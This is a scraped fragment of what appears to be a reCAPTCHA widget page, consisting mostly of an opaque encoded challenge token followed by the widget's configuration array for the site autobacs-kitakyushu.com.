MOKwovCp316w73DtTlAw5/DmBrCrHILwqsqR8O6SsKpwpweKyrDqzYFBMKHGXbCrMODw5ETwrZjwqg4wr3DjMKKw5bCpnbDgjVvIcOcUXhqOGnDh2cIwqjDmiPDsMOIITh6w4o/IBxHw7HCl8K1OxXCsBYkecOcd8KfHMKeNcOMwolRw6bCpjsXYzTDpFLCq2DCnngVZMKqw74YF8OKP11XwqjDjcKnNFdPLMKELsOZw5HCiinCvF9yNFogwoXCg07DqF/DjVtfPjZrw4PCuknDnMO6w5Egw5VzAnZ0w61jMmJ2EMO2w5I/wpYYw61cwrfDk8KUw5jDiQPDviLCoMKHU0NJbFfCtMO2wr/CnmDDoCN5WjXDrcOeGsO5w4YmHcKYw6nDhsKqC8KYXMOXwpYGw6xBwr1swpTCukfCqnEUUsKtw4JnwrY1KlNhwrwfw7LCv8Kdw43Dnk1OP8KHw4rCt0AQwqfDrcOWCMOadkvCrQnDuHzCq8OPfn3Dp8K2WMOww5sBcRE1Tg/DnsKYX2/CihgdGGsDAGjDsjLDtsKNA8OuecKCVHnDujnCjj/Dp3RPwroOGcOIW8OOwoTCvVBQZ0jCucOqGBBVw45awqY9w5EYR3ElwrJ4bE3ChjfDsHBvwr3DpMKqwqYawqLDpMOySyk/FcKUK8Omwq12FcOpwoBZFlwlw63CmTcXRsOFa8KYNsOQw54DfcKsw4vCkSQJKB4OQMOeP8KUw75QIEjDtg8ZKMOlwp/Dg1zDjxp4woXDklnCncKYw6jDnBMIXl53MMOHwo8QEsKOwozDjMKlwoXDmCwjw5MuRF9+EMOKw5bCtC8gfcKlwqbCs19+QmvCny0cV8O5CMKaEx7DmcO7SMK9wpwTwqPDkDLDkAN3Jg9TNCTDssOgMxLDo8KaA8OMdktWHcKlw4BXGcKaw4lOw5DCpD3CosOCNG/[base64]/WsO4csKSe35WMi3Cn08ZPsOATQ8ywqnDsgl0wo7ClUjDsUjDp8KJw73CnsOkIsKNZ8KHNzHDjizCv8OFw4DDn8KjHyXCvsOwCsKRw53DsQfDhMKQYMKSGmRdbV07J8OHwoHCqlfCq8O2A8O+wobCrgLDg8KQwrk/woI1w5MJNMKTCgzDqcKxw5/ChMOZw6o+w5YjZT/Con4VaMOiw4HClmDDqMOod8OmacKtw5tawrvDhUXDuAxcCsKKYMOeBWdRHcK+UcKpwpJdHsKPRXDDpsKew5DCq8KIRTrDq2UPEsOcI3zCjcOLw4EgwqtlfAhad8KQGcOow6/CrcOAw4HCq8OWw6nDlnTDi8K0w5RMPh/Dj0nDoMOnL8O4w6LCmCFjw6/Dix4zwpjDnQ3DsCsoYsOZwq8lwrdMw5nCn8Kow5LDoFghZn/[base64]/CjAETw5/CpwfDm35EwrlyfzEmwpkQwoZ7XS/DtmZoesOCw7M2wrHDpsOxBcO9Z8Ktw4vDlMOZR3FWw73DgcKIw7xywo7CgyzCj8OQw7VLwol+w73Dh8O5w5RpZjHCpholwoNfw5LCqMOAwrAMZCpBwqBMwq/DhVPCl8K/w6Vgw7opwr0oXcKNwobDqW8xwpwfMT4bw5bCvQvCm1NEwr4awo/DlwDCizbDhsO6w4h3EMKWw7bDqhkEOsO+w5hRw7BVSMO0esOow7YyLR9ew7sww5g/HBJQw61Tw6R1wr4Gw5orNEQ2Yw4Zw58dCEpEZsO8UjbDplpXNEZNw6ocbMKzSALDnl7DkmRbc0LDgcKYwpBAb0vCl1zDtU7DjMOhMcOkVcOqwqddBcKebcOXw70mwofDtTF/[base64]/[base64]/DhgrDgsOYE8OvwqgDKRMTGcO1wozCoSrDqVBoPsKGw6DDgMOtw4TDnsOedcK4w5LDri/Cg8OnwqjDkDIPPsOMwpFPwoUxwoFEwrgPwp4swpo2L11jXsKgSMKcwqtuRsKhw6PDmMODw6rDnsOiNsOtFB7DgMOBABd7csOgQj3CsMKCJsKLQzRcO8OgP1czw6TDjRkuecKZw54Jw63ChMK5wqfCscK7w47CoR3CpH7Cl8KveAAybRUPwovCvE/Dk0TCiS3Cl8Kxw4ADwrUkw5V1U21KLCjCt0B1wpQDw4ZOw7vDpzLDuwDDnMKuNHdww6fCvsOswrvCg0HCm8K5SMOEw79OwqRGfjFvVsKaw4fDt8OKwqTCo8KCOMKIbjbCmzIEwr/[base64]/CgzhXwp4jWMOhwrPDhcKhwp3CjF83w4FBM8K3w7TCgsOnUiNiwqQrd8O3fMOhwq8VQyTChVgXw7PDisKeZWZUaXTCk8KLKcKLwofDisOnJsKfw4MhBMOkZRbDhFvDrsK2d8OCw5zCqsKqwrlEex8jw4hRcTDDo8Kxw41+JQ/DgFPCscOnwqNWRykrw4PCoycKwqM7KwXCk8OQw6HCklISw4ZBwq/Cig/Dnzsww7LDgznDpMKiw5wZFcKDw7zCmnXDkkTDh8K/w6McX1lAw4wDwqkxL8OkAsORwrXCqwTDklTCncKFF35uc8KMwovCpcO7w6PCv8KuIW8sRxjClhXDh8KVeFxQV8Kuf8O7w7zDhMObPsKCw4tXYMKXwrtzFMOJwqfDuAR5w7HDncKdSMOaw4I8wpEkw4jCmsOPecKIwoxGw5jDj8OYEXPClH9uw5bCt8OHXgfCtj/Cv8OEasK3IyLDrMKjRcOmAiI+wq9jE8KJMVs1wps3Vzwaw4Q4wrpRL8KpLsOVw5FlUV/DkXDCuABdwpLDosKxwp9qYcKSw5nDhFLDsQPCrFN3LcKxw5fCjhjCncOpCcKrF8Kvw7MhwohAIyZ9MUzCu8OhHGzDmMOywoLDmcOZOnMBccKRw4ELwqDCskh3Tidrw6FrwpcBOj1kdsOmw6FdUGXDk3/CvyJEwo/DucOcw5o9w53Drh1Ow7nCgsKiRcO+Cz8aU1Ivw63DtRHDh0ZmSE3DhMOlS8KLw44Mw5txEcK7wpTDsSzDsD95w74vXcOtcsOtw5rDi3B7wqlhQzvCgsKow5bDnB7Dq8OhwroKw6UeNAzDl0MhW2XCvEvCtMKOIcOZAMKnwrzCgsKnw4RpMsOZwq9rYE/DrcK3OBLCuWJrBXvDosO/w6HDu8OVwodcwp/CjcKGw70Bw6ZSw6kUw47CtSRNw749wpYTw54xYsK/WMKAaMO6w7QdAcKowpNQfcOVwqY5wqNHw4saw5fClsOaMsK+w5/ChhQOwoVFw58bTBN5w73CgsKSwpXDliLCqcOOEcKJw4EkCcOfwqF4RT7CpcOHwoPCvCzCm8KGbsKRw5HDoWTCkMKzwr03wq/DsyYjQwoFeMOhwqsbw5LCncK/d8KdwoXCksK7wqXCnMKPKz57DsOPKsKwa1sMFm7DtHIHwrY/[base64]/Cq8OWw79dwqfDhsKfw57CuA9oOsOWWcOQQU/[base64]/[base64]/CtsKYwo/[base64]/DrMOVf8OAw64iEmZSNA7Djwt2wqHCoMO+MyXCr8KpDVdaB8OEw5fDksKOw4nCng7CpcOIInvCpcK6wp8NwrHCrEvDgsOLLMO6w44zK2kewozCmgtrbh/[base64]/w48GPMK4ZU4dKRTCj0twbw1Vw4gzZF5Jc2ZFSURjFSkJw50mKUbChcOqasOXw6PCrj/[base64]/CmlHDslvCuEwxO8KiY8KaPMKhw64sFiR1w7N9bD1UHcO4ajYzE8KJfR8Iw7HCniMXOgpXBsOZwp8QZk3CoMOnKsOcwqnDvj1RaMOpw7gEaMOdHjlLw55qRyjDjcO0d8O/[base64]/w4AdX8K4YE7CgB9mw4MzYmtlw5XCtHF5csKCasO4U8KoEcKLRFzCigTDhMOMM8KWIE/CgW3DlcOzN8OSw6VJW8KZDsKjwoLCoMKjwosZU8KTwr/[base64]/SMONw59hLMK0w7daYVFUCy3CpQAHEjxLw6BAcAoLFhAqDTU/w4Zvw6pUwrttwpbDujZCw5Akw51zacOjw7QrKMKTHMOsw5Fbw618IXZmwqJyLMKMw5tow5HCgG4kw4k7QMKQUnNawoDCnMObf8O/[base64]/woN/wr1aw7HCuyXDscKMQAsswrdHwqnCkcKTw7XCv8OMwrhYwpbDoMK7wpXDpcO5wr3DiQ/CqUETLmkDw7bDm8OVw7hBSHgVARDDhi5HPcK1w4Zhw4PCg8KKwrTDvMOSw6E1w7EtNsKjwoFJw4FrI8OKwqLDmWLCn8OmworDm8KeM8OWQsOrw4QaBcOFasKUSF3Cn8Ohw5jDgArDrcKjw5Yrw6LCgcKzwp/CmUxYwpXCmMOvPsOQRMOJC8OYHsOww45XwpvCjMOdw4HCvMOww6nDjcO2csKow4Q4w5B3GcKIw6ACwozDkSYGT1IQw7Fewqp5CwdwW8OdwpnCjsK6w7PChijDmB07K8KFZsOcU8O/w4XChsOaSknDs2sKPDrDpcKoE8ObJ2wnesOpX3jDmcOeCcKcw6LCtcOKH8KZw6rCo0bDszLCumfCp8OPwo3DtMO6M084W2xQMwrCm8Ocw5nCvsKJw6LDm8KFQMOzMRxqH1Uawo9jW8KZLRDDj8OGw590w7fCm1pAw5HCqsKxwp/CkRvDicO5w4fCssOpw7hsw5ZicsKjwrjDmMK2PcOBE8KwwpvCjcO0fnXChS/Dum3DpcOKw6tTJUIEK8OuwrtlNsK7w6/DvcOsOG/[base64]/DqMOJwrAeEsKLw4c6wq3CrhBQwp5kWC7CoVnDrsKxwosTVmjCtCPDtsKgb2/[base64]/CvcKWwrHDhkNvwrLDuGo2IcOKR8K4P8KNV8OJCA13R8Otw7rDicOHw4jCoMKxW1hwLsKmDHVxwr7DmMKhwr7CmsO8BsOONhJXVlZ3fX5HSMOAUsOLwoTCnMKJwoNSw5TCsMK9w616esOWXcOHbcObw4Ukw4HCqMK+wr/DoMK+wocoE3bCiVPCtsOOUUXCmcK6w7DDjT7DukXCncKkwqAjJMO/WcO4w5nChHTDsBh8w53DrcKRTcO7w4DDlcO3w4FVHcOYw4XDpsOSAcKSwrpNQsKCUjrDlsK4w6/DhiQQw5HCtcKSam/[base64]/CrCDChxjDv8Kiw5EgJ3MmUcKRw57CgcK5QsOww7VBwrIPw4JYEsKxwoVcw5cGwqZECsOUNjZ3WcKlw6k0wqbCsMOqwrktw4PDiQDDtELCg8OAADtLWcO/ZcKODRYhw6pWw5Bzw7oBw601wqzDq3fDjsKKI8OKw4l5w6/Cp8Oid8OSw4jDqiJEFzbDoznCr8KjI8KTTMOrKCkWw70Tw6vCl1g/wqHDvUNqScO6MVHCt8OvIcOPSX9UOsOtw7U2w70Ew5PDmTDDnzoiw7hmZ1DCvsONw4XCs8KzwoU7TSs+w7hywrDDh8Ofw6gHwpcnwqjCoHg/w4hOw71Qw5oAw54dw7rCnsKcRVjCr34uwpJ9S18OwoXCqsKSHcK+KT7DsMKpYsOBwqbDksKXd8Oqw43CgsOqwoZLw5MTCcKzw7Itw7cjAUhGQ1BrG8K/SW/DnMK5TsOMaMK2w68kw7VfRgxtSsKMwojDsw8zIcKew7vCksKfw7jDjHsawo3CsXASwr4uw5R0w47DgMOMw60rcMKvYHA1DD/ChQNFw5UKDGQ3wp/CsMORw7jChFEAwozDscOuIxnCscObw4XCucOXwrHCnCnDtMK9acKwCMK7w4rDtcK4w7bDi8Oww6fCrMKWw4J2SgpBwpTDjn7DsBRJZ8ORZ8KzwpLDisOdw7M9w4HChsK5woNYfAliUnVww64Qw5nDlMODP8K5RCPDjsK7wqfDvcKYAMKkQsKdA8KCccO/VgvCoVvCrQHCjA7CucKGHk/Djg/DuMO+w5YOwr7CigtswrPDvcOCSsKFY1laU04ww6dlS8OfwqTDjGYBdsKiwrYWw504OGPCjUBhdX06AWnCm3VTRjnDmjLDhUVCw5jCj2J+w5HCksKLUnVowqbCosK3w7x5w5J7w7ZUdsO7wq7ChCjDh0XCgE9Ew7DDr2/ClMKowro/w7psTMKZw63Ct8OFwpdFw78rw6DCgBvChhNiRhfCocKWw6/CoMKZasOdw5/DlyXDgcKrQ8OfA30jwpbDtsOsOEAefsKwWCs2wpYhwoNDwoE/bMOWKw7CocKpw7Q0SMKBZGpnw691w4TCqhFAIMOOFXXCvMKbalrCnsOWDRpdw6NRw6IZdsKBw7bCv8OMD8OYbjBfw7zDh8KCw4UMM8OXw4EKw7fDlQ1ndMOMcxzDrsOueArDjnLCnWDCo8K6wofDusOuFhDCjcOmPRYWwpEuJzt3w7MpaWTDkRLDsxAXGcOuCMKjwr/[base64]/YlnCnwvDm8OLFcKMI8K1JMOIw6pLwr7DsmfCjhTDjxkmw4fClsK6T1xVw51sf8KXSsORw6VQH8OqG2BtWCltwpYgUSvCkDPCssOCaEvDqcOdwqbDgsKIBy0Kw6LCsMKQw4/Ds3fCgQYCQhp0ZMKENMO4I8OLVMK2woAHw7rDjMO7aMKVJwXDmwpewoMrVMOpwrLCp8Kgw5Qlwo5bA1DCtHDCnz/DrGnCgwpAwoANXgg7LSVfw5EMUMKLwpHDr0jCvsO1DjvDsCnCoAvCmlBPdE4KQDsNw6x/AcKcSMOiw6Z9WH/Ci8O5w53Dj1/CmMOsTkFhAi7DrcK7wqwXwr4Swq/[base64]/CjMKxw4JDwrsJcBLDv0/Cgz7CiMOVw7PCihQLVMKDwo7CpVZfMmbCjxt2wrp+FcOZAX1CeCjDgmlbw60ZwqvDrATDtQcIwodECTTCkDjCjcKPwqlcbCLDl8Kyw7XDucOiw4AQBMOZYmHCi8OjXSU6w7Y1T0RnAcOLUcKvBzfCiTI1BTDCr1ETwpJlK2/ChcOOAMOZw6zDpmjCqMKzw63CsMKIZitqwq/[base64]/Dnh7ConVrw4oBXzPDrsOKwoxoNMKQw6LCkFjCrVbCpDFzRsObXMK6a8OtCSxwHXsRw6AhwrTDqlE2E8Okw6zDnsOxwr9KTMO3GcKIwqoww6k4AsKpwo3DhQXCowDDtsORTAnDqsOOG8Onw7HCsGgsQ2PDjS/CpcOvwpVEOsOZFcKZwrIrw6xda1jCi8OAJMOFBllHw7bDikBew6ZQCGLDhzBGw71gwpdFw5wXbmTChTTCgcKvw6fDvsOpwqTCtALCq8OrwpUSw683wpQYZ8KbOsKTRcKtK37CpMKTwo3DlAnCgMO4wrdqw5TDtS3Dq8Ksw7/Dq8O8w57Dh8OsasOKd8KCU1V3wpRTw7EpEk3Cqw/CnkfCg8K6w6kIcsKtTCQ1w5IDGcKXDlE9w4fCgsKzw5bCksKKw5EvWcOkwpnDrV7DlMKBUsO1bD/DucOuLAnCj8KNw7kFwpzCmsOKwqwINTvCl8OcQCU9w5nCkhNKw7LDkB9AUHAlwpVcwrpJZsOQBW7Cm3/[base64]/Dki3DisKTXMKMHmNfw4zDrMK8EMKfwpt9w5RGw7PCl1fCnW8GDD3DoMKbd8KYw5wtwpHDhVzDnlU9wpbCoGLClMOEJA0gJSR8RH7Du2F2wrjDo2vDl8OAwq/DsibDm8Onf8KHwoDCnsODMMKC\x22],null,[\x22conf\x22,null,\x226LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,509],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://autobacs-kitakyushu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QYtj96OAIB7Cxrq5HqtE5EwkX8lxw0opfBk4fK+lQAo\\u003d\x22,1,0,null,1,1769684447257,0,0,[252],null,[149,190,159,81,246],\x22RC-3mxtTrkHXjYZ_g\x22,null,null,null,null,null,\x220dAFcWeA4U3SYoFmi6893sSlgIM7_QFYAWEsEs9dZFNhax_KxgiJxzxwdN8L-DBttVHtaoYXrcxyrkUPZNquaEw_CO-XAe5p_Wag\x22,1769767247470]");
    </script></body></html>